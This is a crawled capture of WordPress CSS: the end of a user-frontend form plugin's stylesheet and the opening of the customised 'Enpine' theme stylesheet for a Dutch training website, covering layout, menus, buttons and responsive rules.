ul.wpuf-form li .wpuf-fields a.file-selector{padding:5px 12px;height:30px;line-height:28px;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#4a9b31;background-image:-webkit-gradient(linear, left top, left bottom, from(#4a9b31), to(#4a9b31));background-image:-webkit-linear-gradient(top, #4a9b31, #4a9b31);background-image:-moz-linear-gradient(top, #4a9b31, #4a9b31);background-image:-ms-linear-gradient(top, #4a9b31, #4a9b31);background-image:-o-linear-gradient(top, #4a9b31, #4a9b31);background-image:linear-gradient(to bottom, #4a9b31, #4a9b31);border-color:#4a9b31;border-bottom-color:#4a9b31;-webkit-box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.5);box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.5);color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);}ul.wpuf-form li .wpuf-fields a.file-selector:hover,ul.wpuf-form li .wpuf-fields a.file-selector:focus{background-color:#4a9b31;background-image:-webkit-gradient(linear, left top, left bottom, from(#4a9b31), to(#4a9b31));background-image:-webkit-linear-gradient(top, #4a9b31, #4a9b31);background-image:-moz-linear-gradient(top, #4a9b31, #4a9b31);background-image:-ms-linear-gradient(top, #4a9b31, #4a9b31);background-image:-o-linear-gradient(top, #4a9b31, #4a9b31);background-image:linear-gradient(to bottom, #4a9b31, #4a9b31);border-color:#1b607f;-webkit-box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.6);box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.6);color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.3);}
ul.wpuf-form li .wpuf-fields .google-map img{max-width:none !important;}
ul.wpuf-form li .wpuf-fields .wpuf-help{color:#666;margin:2px 0 5px 0;font-size:16px;font-family:sans-serif;}
ul.wpuf-form li .wpuf-fields table,ul.wpuf-form li .wpuf-fields td{border:none;margin:0;}
ul.wpuf-form li .wpuf-fields table{width:100%;}
ul.wpuf-form li .wpuf-fields img.wpuf-clone-field,ul.wpuf-form li .wpuf-fields img.wpuf-remove-field{cursor:pointer;margin:0 3px;box-shadow:none;border:none;}
ul.wpuf-form li .wpuf-fields ul.wpuf-attachment-list{list-style:none;margin:5px 0 0 0;padding:0;}ul.wpuf-form li .wpuf-fields ul.wpuf-attachment-list li{display:inline-block;border:1px solid #dfdfdf;padding:5px;margin-right:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}ul.wpuf-form li .wpuf-fields ul.wpuf-attachment-list li a.attachment-delete{text-decoration:none;padding:3px 12px;border:1px solid #C47272;color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#da4f49;background-image:-moz-linear-gradient(top, #ee5f5b, #bd362f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));background-image:-webkit-linear-gradient(top, #ee5f5b, #bd362f);background-image:-o-linear-gradient(top, #ee5f5b, #bd362f);background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);}ul.wpuf-form li .wpuf-fields ul.wpuf-attachment-list li a.attachment-delete:hover,ul.wpuf-form li .wpuf-fields ul.wpuf-attachment-list li a.attachment-delete:active{color:#ffffff;background-color:#bd362f;*background-color:#a9302a;}
ul.wpuf-form li .wpuf-fields .progress{background:-moz-linear-gradient(center bottom, #ffffff 0%, #f7f7f7 100%) repeat scroll 0 0 #ffffff;border:1px solid #D1D1D1;border-radius:3px 3px 3px 3px;box-shadow:0 0 3px rgba(0, 0, 0, 0.1) inset;float:right;height:22px;line-height:2em;margin:0;overflow:hidden;padding:0;width:200px;}
ul.wpuf-form li .wpuf-fields .bar{background-color:#83B4D8;background-image:-moz-linear-gradient(center bottom, #72a7cf 0%, #90c5ee 100%);border-radius:3px 3px 3px 3px;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);height:100%;width:0;z-index:9;}
ul.wpuf-form li .wpuf-fields .progress .percent{color:rgba(0, 0, 0, 0.6);padding:0 8px;position:relative;text-shadow:0 1px 0 rgba(255, 255, 255, 0.4);width:200px;z-index:10;}
ul.wpuf-form li .wpuf-fields ul.wpuf-category-checklist{list-style:none;margin:0;padding:0;}ul.wpuf-form li .wpuf-fields ul.wpuf-category-checklist li{margin-bottom:5px;padding:0;}
ul.wpuf-form li .wpuf-fields ul.wpuf-category-checklist ul.children{list-style:none;margin-left:25px;}
ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container{margin-bottom:3px;}ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container:after{clear:both;content:"";display:table;}
ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image{text-decoration:none;border:1px solid #DFDFDF;font-size:11px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:4px 6px;margin-right:10px;}ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image .wpuf-media-icon{height:12px;width:12px;}
ul.wpuf-form li .wpuf-section-wrap{border-bottom:1px solid #ccc;margin:15px 0;}ul.wpuf-form li .wpuf-section-wrap h2.wpuf-section-title{margin:0;}
ul.wpuf-form li .wpuf-section-wrap .wpuf-section-details{padding:4px 0 8px;font-size:12px;}
ul.wpuf-form .wpuf-submit input[type=submit]{font-size:16px;padding:5px 15px;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#4a9b31;background-image:-webkit-gradient(linear, left top, left bottom, from(#4a9b31), to(#4a9b31));background-image:-webkit-linear-gradient(top, #4a9b31, #4a9b31);background-image:-moz-linear-gradient(top, #4a9b31, #4a9b31);background-image:-ms-linear-gradient(top, #4a9b31, #4a9b31);background-image:-o-linear-gradient(top, #4a9b31, #4a9b31);background-image:linear-gradient(to bottom, #4a9b31, #4a9b31);border-color:#4a9b31;border-bottom-color:#4a9b31;-webkit-box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.5);box-shadow:inset 0 1px 0 rgba(120, 200, 230, 0.5);color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);}
ul.wpuf-form .wpuf-submit .button-primary-disabled{color:#94cde7 !important;background:#298cba !important;border-color:#1b607f !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.1) !important;cursor:default;}
ul.wpuf-form .wpuf-submit .wpuf-errors{background:#FFE4E4;border:1px solid #ffb1b1;margin:10px 0;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:13px;}
.wpuf_sub_info{padding:0;margin:10px 5px;border:1px solid green;border-radius:5px;}.wpuf_sub_info h3{margin:0 0 5px 0 !important;background:green;color:#fff !important;padding:3px 10px !important;font-weight:bold;}
.wpuf_sub_info .text{padding:5px 10px;}
ul.wpuf_packs{overflow:hidden;margin:35px 0 15px;}ul.wpuf_packs li{background:#EEEEEE;border:1px solid #DDDDDD;border-radius:5px 5px 5px 5px;float:left;list-style:none outside none;margin:25px 25px 10px 0;padding:5px;position:relative;width:200px;}
ul.wpuf_packs h3{padding:10px !important;font-size:14px;font-weight:bold;}
ul.wpuf_packs p{padding:0 10px;margin-bottom:8px;}
ul.wpuf_packs .cost{background:#4a9b31;color:#FFFFFF;margin:-16px -12px 0 0;padding:10px 8px 8px;position:absolute;right:0;top:0;}
.ui-timepicker-div .ui-widget-header{margin-bottom:8px;}
.ui-timepicker-div dl{text-align:left;}
.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px;}
.ui-timepicker-div dl dd{margin:0 10px 10px 65px;}
.ui-timepicker-div td{font-size:90%;}
.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0;}
.ui-timepicker-rtl{direction:rtl;}
.ui-timepicker-rtl dl{text-align:right;}
.ui-timepicker-rtl dl dd{margin:0 65px 10px 10px;}
#pass-strength-result{border-style:solid;border-width:1px;float:left;margin:0;padding:3px 5px;text-align:center;width:200px;display:none;background-color:#eee;border-color:#ddd !important;}#pass-strength-result.bad{background-color:#ffb78c;border-color:#ff853c !important;}
#pass-strength-result.good{background-color:#ffec8b;border-color:#fc0 !important;}
#pass-strength-result.short{background-color:#ffa0a0;border-color:#f04040 !important;}
#pass-strength-result.strong{background-color:#c3ff88;border-color:#8dff1c !important;}
table.wpuf-table{border:1px solid #E7E7E7;margin:0 opx 10px 0;text-align:left;width:100%;}table.wpuf-table thead th,table.wpuf-table th{color:#888888;font-size:12px;font-weight:bold;line-height:18px;padding:9px 24px;}
table.wpuf-table td{border-top:1px solid #E7E7E7;padding:6px 24px;}
#wpuf-payment-gateway ul.wpuf-payment-gateways{list-style:none;margin:10px 0;}#wpuf-payment-gateway ul.wpuf-payment-gateways li{margin:0;}#wpuf-payment-gateway ul.wpuf-payment-gateways li .wpuf-payment-instruction{padding:8px 10px;margin:0 10px;}
#wpuf-payment-gateway ul.wpuf-payment-gateways li .wpuf-instruction{padding:8px 10px;margin-bottom:10px;background:#ebe8eb;font-size:13px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.wpuf-pagination div.pagination{text-align:center;padding:7px;margin:3px;}
.wpuf-pagination .page-numbers{padding:2px 8px;margin:2px;border:1px solid #4A5154;text-decoration:none;color:#4A5154;background:#fff;border-radius:5px;-moz-border-radius:5px;}.wpuf-pagination .page-numbers:hover,.wpuf-pagination .page-numbers:active{border:1px solid #4A5154;background-color:#4A5154;color:#fff;border-radius:5px;-moz-border-radius:5px;}
.wpuf-pagination .page-numbers.current{padding:2px 8px;margin:2px;border:1px solid #4A5154;font-weight:bold;background-color:#4A5154;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.wpuf-author{clear:both;margin:10px 0;}.wpuf-author h3{margin:0 !important;background:#CFCFCF;text-align:left;padding:3px 10px;}
.wpuf-author .wpuf-author-inside{background:none repeat scroll 0 0 #F0F0F0;border-bottom:2px solid #DDDDDD;height:auto;;padding-left:10px;padding-top:15px;margin-bottom:15px;}.wpuf-author .wpuf-author-inside .wpuf-user-image{float:left;padding-right:15px;}
.wpuf-author .wpuf-author-inside p{margin-bottom:10px !important;}
.wpuf-author .wpuf-author-inside p.wpuf-author-info{padding-top:8px;}
.wpuf-author .wpuf-author-inside p.wpuf-user-name a{color:#335160;font-size:1.2em;font-weight:bold;}
.ac_results{padding:0;margin:0;list-style:none;position:absolute;z-index:10000;display:none;border:1px solid #ccc;}.ac_results li{padding:2px 5px;white-space:nowrap;text-align:left;}
.ac_over{cursor:pointer;}
.ac_match{text-decoration:underline;}


--- FILE ---
content_type: text/css
request_url: https://www.trainjeteam.nl/wp-content/themes/enpine/style.css?ver=1.0
body_size: 11146
content:
/*


Theme Name:         Enpine
Theme URI:          http://www.famethemes.com/themes/enpine-theme/
Description:        Enpine is a premium Wordpress theme by FameThemes.
Version:            1.0.4
Author:             FameThemes
Author URI:         http://www.famethemes.com/
Tags: white, black, custom-colors, fixed-width, flexible-width, custom-menu, editor-style, featured-images, full-width-template,two-columns,right-sidebar,one-column
License: GNU General Public License
License URI: http://www.gnu.org/copyleft/gpl.html


*/


/*-----------------------------------------------------------------------------------
:: 01. CSS Reset & Clearfix
:: 02. Global
:: 03. Structure
:: 04. Header
:: 05. Content
:: 06. Comments
:: 07. Sidebar
:: 08. Footer
:: 09. Pages & Templates
:: 10. Responsive
/*-----------------------------------------------------------------------------------*/

/*-----------------------------------------------------------------------------------*/
/*	1.	CSS Reset & Clearfix
/*-----------------------------------------------------------------------------------*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}

/*-----------------------------------------------------------------------------------*/
/*	2.	Global
/*-----------------------------------------------------------------------------------*/
h1.title-page { font: 14px/24px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-weight: 300; color: #444; padding-top:-10px;padding-bottom:-20px;margin-top:-10px;margin-bottom:-20px;font-weight: bold; }

h2.title-page { font: 14px/24px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-weight: 300; color: #444; padding-top:-10px;padding-bottom:-20px;margin-top:-10px;margin-bottom:-20px  }

h2.normaal { font: 14px/24px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-weight: 300; color: #444; font-weight: bold; margin:0px; }

.train_foocolumn{
	width:220px;
	height:auto;
	float:left;
	margin-left:5px;}


@media screen and (min-width: 0px) and (max-width: 1200px) {
  #latest { display: none; }
  .mobile-hide{ display: none; }
}

.groen  { 
font-weight: bold;
color: #3dbc12 }


.highlight { 
font-weight: bold;}

.menu-left ul li {
    display:inline-block;
    float:left;
    vertical-align: top;
    width: 50%;
}



.wpuf-user-image img {
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 -ms-border-radius: 50%;
 -o-border-radius: 50%;
 border-radius: 50%;
border: 1px solid;
    border-color: #e5e5e5;
 }

.nieuw {  color: #999;
  display: inline-block;
  margin: 0;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  text-decoration: none;
  }


.ft-atava img {
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 -ms-border-radius: 50%;
 -o-border-radius: 50%;
 border-radius: 50%;
border: 1px solid;
    border-color: #e5e5e5;
 }

ul.vink {
list-style-image: url('../wp-content/uploads/vink.png');
}

.logo-link
{
	width:120px;
	height:120px;
	text-decoration:none;
	display:block;
        float:right;
margin-bottom:5px;
}

.logo-link:hover{
-webkit-filter: brightness(110%); }


.logo-klein
{
	width:70px;
	height:69px;
	text-decoration:none;
	display:block;
        float:right;
}

.logo-klein:hover{
-webkit-filter: brightness(110%); }


#achtergrond{
 background-repeat: no-repeat; background-size:100%; -moz-background-size:100% 100%;
position: relative; 
   overflow: hidden;
}

#text-slider {
    width: 200px;
    position: relative;
    font-family: 'Open Sans';
    font-weight: 600;}

#text-slider .text-slideshow article {
    font-family: Arial,Arial,Helvetica,sans-serif;
    font-weight: 200;
    font-size: 15px;
    color: #000000;
}

#text-slider article {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;}

.onder
{
 margin-bottom: 17px;
}

.groen
{
 color: #4a9b31;
}



.zwart
{
 color: #000;
}

#zoekbox{border-radius: 15px; 
float:left;padding:30px;margin-top:0px; margin-bottom:0px; 
   position:relative; 

}



#zoekbox2{border-radius: 15px; 
float:left;padding:30px;margin-top:0px; margin-bottom:0px; 
   position:relative;  

}

.ft-entry h3{
 font-size: 15px; font-weight: bold; color: #000;
}


.categorien{margin-top:-30px; margin-left: auto ;
  margin-right: auto ;text-align: center;}

.h2klein
{
 font-size: 15px; font-weight: bold;
}

.h2reviews
{
 font-size: 15px; font-weight: bold; margin-bottom:0px; margin-top:-10px;padding:0px; 
}

#center
{
 text-align: center;
}

#center2
{
 text-align: center;
}

#zoeken{border-radius: 15px; border: solid;border-width: 1px;
float:left;padding-left:30px;padding-right:30px;padding-top:11px;padding-bottom:22px;margin-top:-8px; margin-bottom:0px; 
   background: rgba(255,255,255,0.7); position:relative;

}



#line { }
@media screen and (min-width: 0px) and (max-width: 1000px) {
  #line { display: none; }
  .mobile-hide{ display: none; }
}

#reviewbox{float:left; margin-top:50px;margin-left:80px; padding:7px; border-radius: 15px;margin-bottom:40px;}

#trainingbox{float:left; margin-top:80px; padding:7px; border-radius: 15px;margin-bottom:0px;}


#trainer{float:right; margin-top:200px;margin-right:100px; width:100px;height:100px;background: rgba(255,255,255,0.7);padding:7px; border-radius:100px;margin-bottom:0px;padding:8px;border:3px solid;border-color:#8fdd70;}

@media screen and (min-width: 0px) and (max-width: 1000px) {
  #trainer { display: none; }
  .mobile-hide{ display: none; }
}


@media screen and (min-width: 0px) and (max-width: 1000px) {
  #achtergrond { display: none; }
  .mobile-hide{ display: none; }
}

@media screen and (min-width: 0px) and (max-width: 1100px) {
  #reviewbox { display: none; }
  .mobile-hide{ display: none; }
}

@media screen and (min-width: 0px) and (max-width: 1400px) {
  #trainingbox { display: none; }
  .mobile-hide{ display: none; }
}
@media screen and (min-width: 0px) and (max-width: 800px) {
  #zoeken { display: none; }
  .mobile-hide{ display: none; }
}


#mobileShow{}
@media screen and (min-width: 1024px) {
    .mobileShow {
        display: none !important;
    }
}

body{

font: 14px/24px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-weight: 300; background: #f6f6f7;color: #444;margin: 0;word-wrap: break-word

}
:focus{outline:0}img{max-width:100%;height:auto}iframe,embed{max-width:100%}input,textarea,select{vertical-align:middle;background:#fff;border:1px solid #ddd;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px;width:250px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}form{position:relative}textarea{resize:vertical;width:95%}input[type="button"],input[type="submit"],select{-webkit-appearance:none}input[type="button"],input[type="submit"]{background:#f4725b;color:#fff;border:0;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="submit"]:hover{background:#222}input[type="checkbox"],input[type="radio"]{display:inline;width:25px}.hidden{display:none}.left{float:left !important}.right{float:right !important}.center{margin-left:auto;margin-right:auto;display:block}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}a img{border:0}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form{margin:0 0 20px 0}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{border-left:3px solid #e5e5e5;padding:0 20px;margin:20px 0 20px 20px}strong{font-weight:bold}em,dfn,cite{font-style:italic}dfn{font-weight:bold}sup{font-size:11px;vertical-align:top}sub{font-size:11px;vertical-align:bottom}small{font-size:11px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:18px}var,kbd,samp,code,pre{font:13px/18px Consolas,"Andale Mono",Courier,"Courier New",monospace}kbd{font-weight:bold}samp,var{font-style:italic}pre,code,tt{background:#fff;border:1px solid #ddd;color:#888;display:block;font-size:13px;line-height:18px;overflow:auto;padding:20px;word-wrap:break-word;vertical-align:baseline}ul,ol,dl{margin-left:20px;padding:0}ul{list-style-image: url('https://www.trainjeteam.nl/wp-content/uploads/vink.png');}ol{list-style:decimal outside none;list-style-position:inside}table{border:1px solid #ccc;border-width:1px;line-height:18px;margin:0 0 22px 0;text-align:left;padding:0 5px}table .even{background:#ddd}caption{text-align:left}tr{border-bottom:1px solid #ccc}th,

td{
max-height: 150px;

    padding:5px;vertical-align:middle;}

img.alignleft{float:left;margin:10px 25px 10px 0;max-width:50%}img.alignright{display:block;margin:10px 0 25px 20px;max-width:50%}img.aligncenter{display:block;margin:10px auto}img.alignnone{display:block;margin:10px 0}.wp-caption{text-align:center;margin:10px 20px 10px 20px;color:#999;font-style:italic;max-width:100%!important}.wp-caption a{display:inline-block;max-width:100%!important}.wp-caption.aligncenter{margin:20px auto}.wp-caption.alignleft{margin-left:0}.wp-caption.alignright{margin-right:0}.wp-caption.alignnone{margin-left:0;margin-right:0}.wp-caption img,.wp-caption img a{margin:0;padding:0;border:0 none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wp-smiley{max-height:13px;margin:0 !important}.gallery{margin:auto}.gallery-image{border:0;margin-left:0}.gallery-caption{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;color:#999;margin:0}.gallery{display:block;width:100%;margin:0 auto 20px auto !important;overflow:hidden}.gallery br{height:0 !important;display:none}.gallery-item{float:left;margin:0 0 0 0 !important;text-align:center;font-size:0;line-height:0}.gallery-icon{margin:0;display:block;overflow:hidden}.gallery-item .gallery-caption{display:block;text-align:center;margin-bottom:5px !important;font-size:12px;line-height:20px}.gallery-item img{border:none !important;margin:0 !important;padding:0 !important;width:100%}.gallery-item a{float:left;margin:0 0 2% 0 !important;padding:0 !important;line-height:0;font-size:1px;width:98%}
a{color:#f4725b;text-decoration:underline;-webkit-transition:.07s ease-in;-moz-transition:.07s ease-in;-o-transition:.07s ease-in;transition:.07s ease-in}a:hover{color:#f4725b;text-decoration:none;-webkit-transition:.07s ease-in;-moz-transition:.07s ease-in;-o-transition:.07s ease-in;transition:.07s ease-in}

/*-----------------------------------------------------------------------------------*/
/*	3.	Structure
/*-----------------------------------------------------------------------------------*/

.container{width:100%}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.wrapper{width:90%;max-width:1290px;margin:0 auto;position:relative}.wrap-ct{width:92%;max-width:1320px;margin:0 auto;position:relative}.width-70 .wrapper{width:70%;max-width:900px}#header,#main,#footer{float:left;width:100%}#content-wrap{margin-right:330px}

/*-----------------------------------------------------------------------------------*/
/*	4.	Header
/*-----------------------------------------------------------------------------------*/

#header{background:#fff;float:left;width:100%;height:55px;border-bottom:1px solid #ddd;padding:0;position:fixed;z-index:999;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.15);box-shadow:0 1px 2px 0 rgba(0,0,0,0.15)}.ft-hdleft{float:left;width:18%}.ft-hdright{float:right;width:80%}
/* Logo */
.ft-logo{float:left;margin:13px 0 0 0;width:auto}.ct-logo{font-size:28px;line-height:28px;margin:0;}.ct-logo a{display:inline-block;color:#474747;text-decoration:none}.ct-logo a:hover{text-decoration:none;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}.sub-logo{margin-left:3px;font-size:16px;color:#b4b4b4;text-transform:uppercase}
/* Menu */
.ft-menu{margin-right:130px}.primenu{font-size:13px;margin:0;list-style:none;line-height:55px;overflow:hidden}.primenu li{float:left;padding-right:20px;margin-right:20px}.primenu li a{color:#222;padding:5px 0;text-decoration:none}.primenu li a:hover{color:#f4725b;text-decoration:none}.primenu li a i{margin-right:8px}.primenu li>ul,.primenu li>ul>li>ul{float:left;line-height:50px;width:220px;margin:0;list-style:none;border-top:1px solid #222;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);box-shadow:0 0 3px 0 rgba(0,0,0,0.2);position:absolute;z-index:9999}.primenu li>ul>li>ul{top:-1px;left:220px}.primenu li>ul>li{position:relative;width:100%;padding:0;margin:0;border-bottom:1px solid #e7e7e7}.primenu li.menu-item-ancestor{background:url("images/menu-arrow.png") no-repeat 95% center;background-size:9px 6px;margin-right:30px}.primenu li>ul>li.menu-item-ancestor{background:url("images/menu-arrow.png") no-repeat 95% center;background-size:9px 6px}.primenu li>ul>li:hover.menu-item-ancestor{background:#fff url("images/menu-arrow.png") no-repeat 95% center;background-size:9px 6px}.primenu li>ul>li a{padding:3px 20px}.primenu ul.sub-menu{display:none}.primenu li:hover>ul.sub-menu{display:block}.primenu li.mega .ft-submega{display:none;background:#fff;border-top:2px solid #222;width:100%;left:0;padding:20px 0 20px;z-index:9999;position:absolute;overflow:hidden;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.1.5);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);box-shadow:0 1px 3px 0 rgba(0,0,0,0.15)}.primenu li:hover.mega .ft-submega{display:block}.ft-submega ul.sub-menu{margin:0;display:block !important;overflow:hidden}.primenu li .ft-submega .sub-menu li{display:table-cell;float:none;padding:0 30px 0 40px;font-weight:500;font-size:18px;line-height:50px;background:0;border:0;border-right:1px dotted #e5e5e5;text-transform:none}.primenu li .ft-submega .sub-menu li:last-child{border:0}.primenu li .ft-submega .sub-menu li a{cursor:default;margin-bottom:10px}.primenu li .ft-submega .sub-menu li a:hover{color:#222}.primenu li .ft-submega .sub-menu li .sub-menu{width:100%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;position:relative}.primenu li .ft-submega .sub-menu li .sub-menu li{display:block;line-height:30px;width:90%;padding:0;margin:0;border:0}.primenu li .ft-submega .sub-menu li .sub-menu li a{font-size:13px;line-height:20px;font-weight:300;padding:0;cursor:pointer}.primenu li .ft-submega .sub-menu li .sub-menu li a:hover{color:#f4725b}
/* No Menus */
p.ft-nomenus{margin:15px 0 0}
/* Mobile Menus */
.ft-mobile {display:none}
/* JPanel */
a.ft-jpbutton{float:left;color:#cacaca;font-size:20px;line-height:55px;padding:0 20px;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;display:none;text-decoration:none}a:hover.ft-jpbutton{color:#555;text-decoration:none}#jPanelMenu-menu{font-weight:400;font-size:13px;background:#222;margin:0}#jPanelMenu-menu li{border-bottom:1px solid #282828;background:#222;width:100%}#jPanelMenu-menu li:last-child{border-bottom:0}#jPanelMenu-menu li a{color:#fff;display:block;line-height:14px;padding:15px;text-decoration:none;text-transform:uppercase}#jPanelMenu-menu li a:hover,#jPanelMenu-menu li.current-menu-item a{background:#282828}#jPanelMenu-menu>li>ul.sub-menu,#jPanelMenu-menu>li>ul>li>ul.sub-menu{display:block !important;margin:0 0 0 2px;position:relative;list-style:none}#jPanelMenu-menu>li>ul>li>ul.sub-menu{left:0;top:0}#jPanelMenu-menu>li>ul.sub-menu,#jPanelMenu-menu>li>ul>li>ul.sub-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
/* Icons */
.ft-icons{float:right;width:210px;position:absolute;top:0;right:0}.ft-icons ul{float:right;padding-left:20px;margin:0;list-style:none;line-height:55px;border-left:1px solid #ddd}.ft-icons ul li{float:left;margin-right:20px}.ft-icons ul li:last-child{margin-right:0}.ft-icons a{color:#cacaca;text-decoration:none}.ft-icons a i{font-size:16px}.ft-icons a:hover{color:#555;text-decoration:none}.ft-icons ul li.search-li{border-left:1px solid #ddd;border-right:1px solid #ddd; padding:0 20px}
/* Search Hide */
.ft-search-hide{display:none;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999999}.ft-search-hide .ft-shbg{background:#000;height:100%;left:0;-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;position:absolute;top:0;width:100%}.ft-search-hide .searchform{border:0;height:50px;left:50%;margin-left:-285px;margin-top:-25px;position:absolute;top:40%;width:570px;z-index:9999}.ft-search-hide h3{color:#fff;text-transform:uppercase;margin:-35px auto 1px auto;font-size:28px;line-height:34px;font-weight:400;text-align:center}.ft-search-hide .searchform input[type="text"]{width:510px;height:26px;color:#222;padding:12px 15px 12px 15px}.ft-search-hide .searchform input[type="submit"]{margin:15px 0 0 0}
/* Search */
.searchform{display:block;margin:0;border:0;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;margin-top:-12px;}.searchform input[type='text']{float:left;border:solid;border-width: 1px; border-color: #5b9324;border-radius: 10px;box-shadow:none;color:#A19D9D;width:500px;font-size:13px;line-height:21px;outline:0;margin:0;padding:12px 11px;}.searchform input[type='submit']{background:url("images/icon-search.png") no-repeat center center;border:medium none;box-shadow:none;cursor:pointer;display:block;float:left;height:15px;margin:8px 5px 0 0;width:14px}.searchform input[type='submit']:hover{-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}
/* Header Ad */
.ft-headerad{margin:0 auto 25px auto;width:auto;text-align:center}

/*-----------------------------------------------------------------------------------*/
/*	5.	Content 
/*-----------------------------------------------------------------------------------*/
#main2{padding:50px 0 20px;}
#main{padding:100px 0 20px}.ft-single{background:#fff;margin-bottom:20px;border-top:1px solid #e9e9e9;-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,0.1);box-shadow:0 2px 3px rgba(0,0,0,0.1)}#content{float:left;width:100%}#content.archive{background:#fff;margin-bottom:20px;border-top:1px solid #e9e9e9;-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,0.1);box-shadow:0 2px 3px rgba(0,0,0,0.1)}.ft-ctbox{padding:30px}.single .ft-ctbox{padding:30px 40px 30px 30px}
/* Hentry */
.hentry{background:#fff;float:left;width:22.7272727272%;height:420px;padding-bottom:40px;margin:0 1.13636363636% 30px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,0.1);box-shadow:0 2px 3px rgba(0,0,0,0.1);position:relative}

.hentry.last{margin-right:0}.hentry.big{width:47.7272727272%}.hentry.single{margin:0;padding:0;width:100%;height:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
/* Post Box */
.ft-postbox{padding:0 20px}
/* Post Title */
.hentry .ft-ptitle {margin-bottom:5px}.hentry.single .ft-ptitle {margin-bottom:10px}.hentry.page .ft-ptitle{margin-bottom:25px}
.ft-ptitle2 {margin-bottom:-10px}
/* Featured Image */
